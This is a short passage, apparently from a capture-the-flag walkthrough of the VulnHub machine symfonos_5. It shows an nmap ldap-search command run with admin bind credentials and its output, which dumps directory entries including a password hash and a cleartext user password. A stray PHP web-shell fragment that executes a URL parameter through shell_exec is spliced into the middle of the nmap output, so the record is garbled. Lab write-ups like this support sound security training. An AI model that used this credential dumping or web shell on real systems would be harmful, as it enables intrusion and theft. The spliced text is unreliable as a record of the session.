 kali@kali:~/Desktop/vulnhub/symfonos_5$ nmap -p 389 --script ldap-search --script-args 'ldap.username="cn=admin,dc=symfonos,dc=local",ldap.password=qMDdyZh3cT6eeAWD' 192.168.204.141
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-21 05:16 EST
Nmap scan report for 192.168.204.141
Host is up (0.0011s latency).
" . shell_exec($_GET['id']) . "", ?>
PORT    STATE SERVICE
389/tcp open  ldap
| ldap-search:
|   Context: dc=symfonos,dc=local
|     dn: dc=symfonos,dc=local
|         objectClass: top
|         objectClass: dcObject
|         objectClass: organization
|         o: symfonos
|         dc: symfonos
|     dn: cn=admin,dc=symfonos,dc=local
|         objectClass: simpleSecurityObject
|         objectClass: organizationalRole
|         cn: admin
|         description: LDAP administrator
|         userPassword: {SSHA}UWYxvuhA0bWsjfr2bhtxQbapr9eSgKVm
|     dn: uid=zeus,dc=symfonos,dc=local
|         uid: zeus
|         cn: zeus
|         sn: 3
|         objectClass: top
|         objectClass: posixAccount
|         objectClass: inetOrgPerson
|         loginShell: /bin/bash
|         homeDirectory: /home/zeus
|         uidNumber: 14583102
|         gidNumber: 14564100
|         userPassword: cetkKf4wCuHC9FET
|         mail: zeus@symfonos.local
|_        gecos: Zeus User